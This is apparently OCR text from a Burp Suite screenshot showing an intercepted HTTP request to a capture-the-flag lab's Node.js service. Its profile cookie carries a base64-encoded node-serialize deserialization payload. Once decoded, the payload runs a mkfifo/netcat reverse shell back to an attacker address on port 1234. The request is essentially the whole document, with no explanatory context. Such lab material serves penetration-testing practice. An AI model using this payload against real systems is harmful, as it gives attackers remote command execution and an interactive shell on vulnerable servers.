 Request to http://10.10.10.85:3000
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.10.10.85:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
profile=eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIiLCJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7cm
VxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ3JtIC90bXAvZjtta2ZpZm8gL3RtcC9mO2NhdCAvdG1wL2Z8L2Jpbi9zaCAtaSAyPiYxfG5jIDEwLjEwLjE1LjExMiAxMjM0ID4vdG1wL2YnLCBmdW5jdGlvbihlcnJvciwg
c3Rkb3V0LCBzdGRlcnIpIHsgY29uc29sZS5sb2coc3Rkb3V0KSB9KTt9KCkifQ%3D%3D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"